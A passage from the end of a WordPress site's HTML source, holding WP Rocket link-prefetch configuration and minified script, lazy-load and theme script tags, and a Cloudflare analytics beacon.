/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->